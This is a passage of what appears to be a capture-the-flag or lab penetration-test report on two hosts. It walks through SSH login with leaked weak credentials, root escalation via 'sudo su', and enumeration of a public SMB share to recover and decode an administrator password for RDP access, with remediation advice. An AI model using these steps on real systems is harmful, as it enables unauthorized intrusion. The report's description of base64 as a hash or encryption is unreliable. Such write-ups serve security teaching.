

Trying to connect to SSH using togie as the username and 12345 as the password, we got access to the remote computer.



### Local.txt

Local.txt is found in the home directory for togie, a simple ls command and the hacker would be able to find it



### Proof.txt

It seems like togie doesn’t have permissions to the root folder. So, an attacker needs to find a way to elevate the privileges to get root access. The easiest way to do that is just to run the superuser command which changes the user to root.

sudo su

after typing in togie’s password 12345, the user is now elevated and can find proof.txt by going into the /root folder.



## Action recommendations - Vulnerability 3

There are plenty of problems with 10.10.10.71, it seems like the person setting it up was very irresponsible and didn’t know many security techniques. Not just that but the SMB server was misconfigured to give access to anyone in the network including the attacker’s computer. Having passwords saved in plain text in an unprotected server is also a huge vulnerable spot since an attacker would be able to see it plain as day. Even after all those issues, the simplest solution that makes it a little bit more inconvenient would be to not give togie access to root.

|  |  |  |
| --- | --- | --- |
| Suggestion | Priority Level | Outcome |
| Fix unrestricted access to root | Highest Priority | The main reason why the attacker was able to elevate privileges through SSH was because the user togie was able to access root by using the su command in Linux, by limiting the use of the command it makes breaking into the server harder than what it is now. |
| Don’t store passwords in plain text/don’t store passwords in public files | Highest Priority | The server seems to be in an unfinished state since there seems to be files on the drive that should be removed before production like a file called deets.txt containing a password that was later used to break into SSH. Since the SMB server seems to be unsecured, the file could be accessed by the public, making it so basically the SSH would be available to the public |
| Set password requirements | Highest Priority | The user togie had a password that shows up at number 6 in the world’s most common passwords, 12345. Setting password requirements, like letters, numbers, and symbols, and adding things like a minimum number of characters before being able to use a password, it can make it harder for an attacker to crack the password. |
| Security Training for users | High Priority | Security training helps get people who might not know exactly how to protect themselves online to learn how to use technology to their advantage and how to protect themselves in internal services so that they don’t contribute to an exploit or vulnerability. |
| Configure SMB server to use authentication before giving access | High Priority | A public SMB server can be used against the company. In the server there was files to the Apache web server along with keys for a MySQL database powered by WordPress. These files are important to the company and cannot be shared with everyone. Having a form of authentication is the best way to protect the company files from attackers trying to find a method of attack. |

# Vulnerability 4 – 10.10.10.7

## Overview | Threat level | [Exploitation Steps (Simplified Steps)](#_Exploitation_Steps_(Simplified) | Steps to reproduce | Action Recommendations

## Overview - Vulnerability 4

10.10.10.7 is a Windows 10 Remote Desktop Service, hosting files using SMB. After discovering that the SMB had a share called corp-share that was public, an attacker could see the files on the share and find a file that contains an administrator password, where after decrypting, can connect to the Windows 10 Desktop, could find the flags and take over the system.

## Threat level - Vulnerability 4

The threat level is High, an attacker would have power to remote onto the desktop, get important files using SMB, and could install malware to capture keystrokes, screen record the monitor without the user’s knowledge, and delete critical files.

## Exploitation Steps (Simplified Steps) - Vulnerability 4

**Network Scanning**: Used nmap -sC to identify open ports and services, revealing SMB and Windows RPC.

**Share Enumeration**: Used smbclient -L to list shares; discovered corp-share was publicly accessible.

**File Discovery**: Accessed corp-share and located a setup file under /it that included a base64-encoded password.

**Password Extraction**: Decoded the base64 string to reveal the administrator password: Alsimmons1!.

**Remote Access**: Used rdesktop with the decoded credentials to successfully log in to the Windows 10 Remote Desktop.

**Flag Collection**: Retrieved root.txt from the desktop and local.txt from C:\Users\msimmons.

## Steps to reproduce - Vulnerability 4

First, as routine we must find the open ports and versions using Nmap, with the -sC flag the attacker can see if there’s any open programs running in the ports as well.



It seems like there’s SMB servers and a Windows RPC client running, looking at SMBClient and adding the -L flag to list all the available shares, there seems to be one called corp-share that is misconfigured to be open.





Looking through the system the only file of note is one in the /it folder. The file seems to be for an unattended set up for Windows, so instead of IT setting up every computer individually, it can run the script and create users. One of which, the Administrator user had a hashed password.



It seems like the password is hashed in base64; an old encryption standard that the Swift Language has a built in decipher for. Making a simple app and inputting the code resulted in the attacker getting the password



